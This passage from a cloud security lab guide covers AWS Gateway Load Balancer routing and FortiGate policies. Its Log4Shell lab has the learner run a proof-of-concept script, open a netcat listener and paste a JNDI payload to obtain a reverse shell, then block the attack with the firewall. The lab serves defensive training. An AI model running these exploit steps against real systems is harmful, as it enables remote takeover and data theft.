
Packet walk
1) EC2 will check the route table for the more specific route. In this case 10.1.2.0/24 pointing to GWLBe-A
2) Traffic arrives at GWBLe-A. Every time the traffic arrives at a GWLB endpoint it sends to the GWLB
3) Traffic at GWLB will be forwarded to one member of the target group
4) In this case we have only one FortiGate, so traffic arrives at FortiGate. It inspects the traffic and if allowed, send it back to GWLB
5) GWLB sends the reply to GWLBe-A which originated the connection
6) When traffic returns to GWLBe it checks its route table. For 10.1.0.0/24 it is "local". So it sends directly.
7) Traffic arrives at the final destination
- Of course the traffic needs to go back to Pub1workloadEc2Instance and the process/packet flow will follow the same logic
- Let's configure FortiGate to block any communication from Pri1workloadEc2Instance to Pub1workloadEc2Instance
- Access FortiGate as you did before
- FortiGate AWS SDN connector was previously configured for you, but you can check how to do it here
-

Go to Policy & Objects > Addresses. Click Create New
a. Name: Pri1workloadEc2Instance
b. Type: Dynamic
c. SDN Connector: AWS
d. Filter: in the search "Pri1workloadEc2Instance". Select filter with tag name
e. Click Ok
-

Repeat the same process for Pub1workloadEc2Instance
a. Name: Pub1workloadEc2Instance
b. Type: Dynamic
c. SDN Connector: AWS
d. Filter: in the search "Pub1workloadEc2Instance". Select filter with tag name
e. Click Ok
-

Go to Policy & Objects > Firewall Policy. Click Create New
a. Name: Block EW
b. Incoming interface: gwlb1-tunnels
c. Outgoing interface: gwlb1-tunnels
d. Source: Pri1workloadEc2Instance
e. Destination: Pub1workloadEc2Instance
f. Service: ALL
g. Action: Deny
h. Uncheck NAT
i. Enable Log violation traffic
j. Click OK
-

Move it to the first position
-

Access the serial console of Pri1workloadEc2Instance as you did before
-
Try to ping Pub1workloadEc2Instance (check it on Qwiklab panel
as Pub1workloadEc2InstancePrivateIP)
-
You should get no response
-
If want to double check, go back to FortiGate and disable the rule created. Or go to FortiGate Logs and the the violation policy log.
-
Lab is complete
LAB 3 -- Exploit Log4Shell
Log4Shell is a zero-day vulnerability with a CVSS severity rating of 10 and it was largely explored few years ago... and continues to these days. In this lab you will perform some attacks and block it using FGT.
- Access Pub2workloadEc2Instance using Microsoft Remote Desktop Connection (or equivalent) and the IP shown on Qwiklab panel as Pub2workloadEc2InstancePublicIP along with the username (Pub2workloadEc2InstanceUser) and password (Pub2workloadEc2InstancePassword)
- You should now be logged in the remote desktop that is an Ubuntu VM

-
Click the 9-dots square to open Firefox
-

Use Firefox address bar to access the Log4ShellAPPURL
-
You should have accessed the application. Keep this Firefox window open. The application can be slightly different from the image below
-

Click "activities" menu at upper left > 9-dots square > Terminal
-

Inside terminal window type:
a. cd log4j-shell-poc
b. python3 poc.py --userip <PUBLIC_IP> --webport 8000 --lport 9001
c. PUBLIC_IP is the public IP you used to connect to Remote Desktop
i. You can check it on Qwiklabs panel
ii. Or you can see it in the "title bar" from remote desktop app, example in the screenshots 52.91.129.42
-
Press enter
-
You should see a string starting with \${jndi://ldap....... Copy it
-

Open a new tab in the terminal window
-
Type nc -lvnp 9001
-
Press enter. It starts the netcat
-
Leave the terminal window opened
-
Go to the Firefox browser and paste the string copied from step 9 in the Username field
-
In the password you can type anything, example: password
-
Click Login
-
In the terminal window (with netcat running) you should see a message "Connection received on ..."
-
This means you got remote shell!
-
This terminal window (with netcat running) is now the shell from the pod running the application. You can do whatever you want, as you are... if you type whoami and press enter in the terminal you'll know...

-
Now you are inside, as an attacker, you could perform a lot of attacks, data exfiltration, lateral movement and many other dangerous activities
Note: You used a EC2 inside the same VPC, however the access from this EC2 don't go through FortiGate and you also used the external (public) IP, so it could be done from any other machine in the internet
-
You will block this attack with FortiGate. To do so, you must redirect the traffic to/from this EC2 to be inspected by FortiGate.
-
You will add a new route in the IGW, so all the traffic coming from internet and going to that subnet will be inspected first. And you will change the current route of SpokePub1RouteTable from IGW to GWLBe, so all the traffic from this subnet to the internet will also be inspected.
-
Using AWS Console type in the search bar: VPC and click on the first result
-
Go to menu Virtual private cloud > Route tables. You will use the bar to find the route tables
-
Search for SpokeIGWRouteTable. Select it and go to Routes > Edit routes
-
Click Add route
a. Destination: 10.1.0.0/24
b. Target: select Gateway Load Balancer Endpoint and then the only option available
-
Click Save changes
-
Now you will do a similar process for the other route table
-
Go to menu Virtual private cloud > Route tables.
-
Search for SpokePub1RouteTable. Select it and go to Routes > Edit routes
-
Edit the route with destination to 0.0.0.0/0 from Internet Gateway to Gateway Load Balancer Endpoint
-
Click Save changes
-
Routing is done. Go back to FortiGate GUI
-

Change the firewall policies ingress and egress to be exactly as shown below:
-
Now, try to perform the same attack again. If you don't remember, go back to step 7.
-
Different from earlier, now you should not see any connection in your netcat terminal. Go check FortiGate logs
-
